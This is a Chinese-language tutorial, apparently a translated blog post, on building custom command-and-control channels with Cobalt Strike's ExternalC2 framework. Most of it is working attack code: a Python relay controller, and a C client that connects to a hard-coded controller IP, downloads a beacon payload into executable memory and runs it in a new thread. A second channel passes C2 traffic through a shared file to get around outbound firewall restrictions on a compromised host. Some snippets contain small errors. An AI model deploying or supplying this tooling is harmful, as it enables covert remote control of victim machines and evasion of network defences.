一、前言
许多测试人员都知道,有时候想顺利实现C2通信是非常折磨人的一件事情。随着出站防火墙规则以及进程限制机制的完善,反弹式shell以及反弹式HTTP C2通道的好日子已经一去不复返。
好吧,也许我的描述略微夸张了一点,但现在形势的确没有那么乐观了。因此我想寻找实现C2通信的其他可行方法,最后我找到了Cobalt Strike的ExternalC2框架。
二、ExternalC2
ExternalC2是Cobalt Strike引入的一种规范(或者框架),黑客可以利用这个功能拓展C2通信渠道,而不局限于默认提供的HTTP(S)/DNS/SMB通道。大家可以参考此处下载完整的规范说明。
简而言之,用户可以使用这个框架来开发各种组件,包括如下组件:
1、第三方控制端(Controller):负责连接Cobalt Strike TeamServer,并且能够使用自定义的C2通道与目标主机上的第三方客户端(Client)通信。
2、第三方客户端(Client):使用自定义C2通道与第三方Controller通信,将命令转发至SMB Beacon。
3、SMB Beacon:在受害者主机上执行的标准beacon。

从CS提供的官方文档中,我们可以看到如下示意图:
从上图可知,我们的自定义C2通道两端分别为第三方Controller以及第三方Client,这两个角色都是我们可以研发以及控制的角色。
在撸起袖子进入正题之前,我们需要理解如何与Team Server的ExternalC2接口交互。
首先,我们需要让Cobalt Strike启动ExternalC2。我们可以使用externalc2_start函数,传入端口参数即可。一旦ExternalC2服务顺利启动并正常运行,我们需要使用自定义的协议进行通信。
这个协议其实非常简单直白,由4字节的长度字段(低字节序)以及一个数据块所组成,如下所示:

开始通信时,第三方Controller与TeamServer建连,然后发送一些选项,如:
1、arch:待使用的beacon的架构(x86或x64)。
2、pipename:用来与beacon通信的管道(pipe)的名称。
3、block:TeamServer各任务之间的阻塞时间(以毫秒为单位)。
所有选项发送完毕后,Controller会发送一条 go指令。这条指令可以启动ExternalC2通信,生成并发送beacon。Controller随后会将这个SMB beacon载荷转发给Client,后者需要生成SMB beacon。
一旦在受害者主机上生成了SMB beacon,我们就需要建立连接来传输命令。我们可以使用命名管道完成这个任务,并且Client与SMB Beacon所使用的通信协议与Client及Controller之间的协议完全一致,也是4字节的长度字段(低字节序)再跟上一段数据。
理论方面就是这样,接下来我们可以举一个典型案例,在网络中转发通信数据。
三、典型案例
这个案例中,我们在服务端使用Python来实现第三方Controller功能,在客户端使用C来实现第三方Client功能。
首先,使用如下语句,让Cobalt Strike启用ExternalC2:
# start the External C2 server and bind to 0.0.0.0:2222
externalc2_start("0.0.0.0", 2222);
该语句执行完毕后,ExternalC2会在0.0.0.0:2222监听请求。
现在ExternalC2已经启动并处于运行状态,我们可以来构建自己的Controller。
首先,连接至TeamServer的ExternalC2接口:
_socketTS = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketTS.connect(("127.0.0.1", 2222))
连接建立成功后,我们需要发送选项信息。我们可以构建一些辅助函数,计算4字节长度字段值,这样就不需要每次手动计算这个值:
def encodeFrame(data):
return struct.pack("<I", len(data)) + data
def sendToTS(data):
_socketTS.sendall(encodeFrame(data))
接下来我们就可以使用这些辅助函数来发送选项:
# Send out config options
sendToTS("arch=x86")
sendToTS(“pipename=xpntest")
sendToTS("block=500")
sendToTS("go")
选项发送完毕后,Cobalt Strike就知道我们需要一个x86 SMB Beacon。此外,我们还需要正确接受数据,可以再创建一些辅助函数,负责报文的解码工作,这样就不用每次都去手动解码:
def decodeFrame(data):
len = struct.unpack("<I", data[0:3])
body = data[4:]
return (len, body)
def recvFromTS():
data = ""
_len = _socketTS.recv(4)
l = struct.unpack("<I",_len)[0]
while len(data) < l:
data += _socketTS.recv(l - len(data))
return data
这样我们就可以使用如下语句接收原始数据:
data = recvFromTS()
接下来我们需要让第三方Client使用我们选择的C2协议与我们连接。这个例子中,我们的C2通道协议使用的是相同的4字节的长度字段数据包格式。因此,我们需要创建一个socket,方便第三方Client连接过来:
_socketBeacon = socket.socket(socket.AF_INET, socket.SOCK_STREAM, socket.IPPROTO_IP)
_socketBeacon.bind(("0.0.0.0", 8081))
_socketBeacon.listen(1)
_socketClient = _socketBeacon.accept()[0]
收到连接后,我们进入循环收发处理流程,接受来自受害者主机的数据,将数据转发至Cobalt Strike,然后接受Cobalt Strike返回的数据,将其转发至受害者主机:
while(True):
print "Sending %d bytes to beacon" % len(data)
sendToBeacon(data)
data = recvFromBeacon()
print "Received %d bytes from beacon" % len(data)
print "Sending %d bytes to TS" % len(data)
sendToTS(data)
data = recvFromTS()
print "Received %d bytes from TS" % len(data)
请参考此处获取完整的代码。
Controller已构造完毕,现在我们需要创建第三方Client。为了创建起来方便一些,我们可以使用 win32以及C来完成这个任务,这样就可以较方便地使用Windows的原生API。还是先来看看如何创建辅助函数,首先我们需要连接到第三方Controller,可以使用WinSock2创建与Controller的TCP连接:
// Creates a new C2 controller connection for relaying commands
SOCKET createC2Socket(const char *addr, WORD port) {
WSADATA wsd;
SOCKET sd;
SOCKADDR_IN sin;
WSAStartup(0x0202, &wsd);
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = htons(port);
sin.sin_addr.S_un.S_addr = inet_addr(addr);
sd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
connect(sd, (SOCKADDR*)&sin, sizeof(sin));
return sd;
}
然后我们需要接收数据。这个过程与Python代码中的流程类似,可以通过长度字段的值来知道需要接收的数据长度:
// Receives data from our C2 controller to be relayed to the injected beacon
char *recvData(SOCKET sd, DWORD *len) {
char *buffer;
DWORD bytesReceived = 0, totalLen = 0;
*len = 0;
recv(sd, (char *)len, 4, 0);
buffer = (char *)malloc(*len);
if (buffer == NULL)
return NULL;
while (totalLen < *len) {
bytesReceived = recv(sd, buffer + totalLen, *len - totalLen, 0);
totalLen += bytesReceived;
}
return buffer;
}
与之前类似,我们需要将数据通过C2通道返回给Controller:
// Sends data to our C2 controller received from our injected beacon
void sendData(SOCKET sd, const char *data, DWORD len) {
char *buffer = (char *)malloc(len + 4);
if (buffer == NULL):
return;
DWORD bytesWritten = 0, totalLen = 0;
*(DWORD *)buffer = len;
memcpy(buffer + 4, data, len);
while (totalLen < len + 4) {
bytesWritten = send(sd, buffer + totalLen, len + 4 - totalLen, 0);
totalLen += bytesWritten;
}
free(buffer);
}
现在我们已经可以与Controller通信,接下来第一要务就是接收beacon载荷。载荷为x86或者x64载荷(具体架构由Controller发送给Cobalt Strike的选项所决定),在执行之前需要复制到内存中。比如,我们可以使用如下语句接收beacon载荷:
// Create a connection back to our C2 controller
SOCKET c2socket = createC2Socket("192.168.1.65", 8081);
payloadData = recvData(c2socket, &payloadLen);
在这个案例中,我们可以使用Win32的VirtualAlloc函数来分配一段可执行的内存空间,使用CreateThread来执行代码:
HANDLE threadHandle;
DWORD threadId = 0;
char *alloc = (char *)VirtualAlloc(NULL, len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (alloc == NULL)
return;
memcpy(alloc, payload, len);
threadHandle = CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)alloc, NULL, 0, &threadId);
一旦SMB Beacon启动并处于运行状态,我们需要连接到beacon的命名管道,因此我们不断尝试连接至我们的\.pipexpntest管道(请注意:前面我们已经通过选项信息向Cobalt Strike传递了管道名称,SMB Beacon会使用这个名称来接收命令):
// Loop until the pipe is up and ready to use
while (beaconPipe == INVALID_HANDLE_VALUE) {
// Create our IPC pipe for talking to the C2 beacon
Sleep(500);
beaconPipe = connectBeaconPipe("\\.\pipe\xpntest");
}
连接成功后,我们可以进入数据收发循环处理流程:
while (true) {
// Start the pipe dance
payloadData = recvFromBeacon(beaconPipe, &payloadLen);
if (payloadLen == 0) break;
sendData(c2socket, payloadData, payloadLen);
free(payloadData);
payloadData = recvData(c2socket, &payloadLen);
if (payloadLen == 0) break;
sendToBeacon(beaconPipe, payloadData, payloadLen);
free(payloadData);
}
基本步骤就这样,我们已经了解了创建ExternalC2服务的基本要素,大家可以参考此处获取完整的Client代码。
现在我们可以来看看更加有趣的东西。
四、通过文件传输C2数据

先回顾下创建自定义C2协议中我们需要控制哪些元素:

从上图可知,我们需要重点关注第三方Controller以及Client之间传输的数据。还是回到之前那个例子,现在我们需要将这个过程变得更加有趣,那就是通过文件读写操作来传输数据。
为什么要费尽心思这么做呢?当我们身处Windows域环境中,所控制的主机只有非常有限的外连渠道(比如只能访问文件共享),这时候就需要用到这种方法。当某台主机(Internet Connected Host)既能访问我们的C2服务器,也能通过SMB文件共享方式与受害主机建连时,我们可以将C2数据写入共享的某个文件,然后再穿过防火墙读取这些数据,这样就能运行我们的Cobalt Strike beacon。
整个流程如下所示:

上图中我们引入了一个附加的元素,可以将数据封装到文件中进行读写,并且也可以与第三方Controller通信。
与前面类似,这里Controller与“Internet Connected Host”同样使用长度字段为4字节的协议来通信,因此我们不需要修改已有的Python版的Controller。
我们需要做的是将前面的Client分割成两个部分。第一部分在“Internet Connected Host”上运行,接收Controller发送的数据,将其写入某个文件中。第二部分在“Restricted Host”(受限主机)上运行,读取文件中的数据,生成SMB Beacon,并将数据传递给这个beacon。
前面介绍过的部分这里就不再赘述了,我来介绍下实现文件传输的一种方法。
首先,我们需要创建承担通信功能的文件。这里我们可以使用CreateFileA函数,但需要确保使用FILE_SHARE_READ以及FILE_SHARE_WRITE选项。这样通道两端的Client就能同时读取并写入这个文件:
HANDLE openC2FileServer(const char *filepath) {
HANDLE handle;
handle = CreateFileA(filepath, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (handle == INVALID_HANDLE_VALUE)
printf("Error opening file: %xn", GetLastError());
return handle;
}
接下来,我们需要将C2数据序列化封装到文件中,同时指定2个Client中哪个Client需要在什么时候处理数据。
我们可以使用一个简单的头部结构来完成这个任务,如下所示:
struct file_c2_header {
DWORD id;
DWORD len;
};
头部中的id字段可以充当信号功能,我们根据这个字段了解哪个Client需要读取或写入数据。
再引入两个文件读取及写入函数,如下所示:
void writeC2File(HANDLE c2File, const char *data, DWORD len, int id) {
char *fileBytes = NULL;
DWORD bytesWritten = 0;
fileBytes = (char *)malloc(8 + len);
if (fileBytes == NULL)
return;
// Add our file header
*(DWORD *)fileBytes = id;
*(DWORD *)(fileBytes+4) = len;
memcpy(fileBytes + 8, data, len);
// Make sure we are at the beginning of the file
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
// Write our C2 data in
WriteFile(c2File, fileBytes, 8 + len, &bytesWritten, NULL);
printf("[*] Wrote %d bytesn", bytesWritten);
}
char *readC2File(HANDLE c2File, DWORD *len, int expect) {
char header[8];
DWORD bytesRead = 0;
char *fileBytes = NULL;
memset(header, 0xFF, sizeof(header));
// Poll until we have our expected id in the header
while (*(DWORD *)header != expect) {
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
ReadFile(c2File, header, 8, &bytesRead, NULL);
Sleep(100);
}
// Read out the expected length from the header
*len = *(DWORD *)(header + 4);
fileBytes = (char *)malloc(*len);
if (fileBytes == NULL)
return NULL;
// Finally, read out our C2 data
ReadFile(c2File, fileBytes, *len, &bytesRead, NULL);
printf("[*] Read %d bytesn", bytesRead);
return fileBytes;
}
上述代码中,我们将头部信息写入文件中,然后根据这个信息相应地读取或写入C2数据。
主要工作就是这样,接下来我们需要实现接收数据/写入数据/读取数据/发送数据循环逻辑,这样就能通过文件传输实现C2数据通信。
大家可以访问此处获取完整的Controller代码,演示视频如下所示:
http://v.youku.com/v_show/id_XMzUwNzMxOTIyNA==.html
如果大家还想深入学习ExternalC2的相关知识,可以访问Cobalt Strike的ExternalC2帮助页面获取各种参考资料。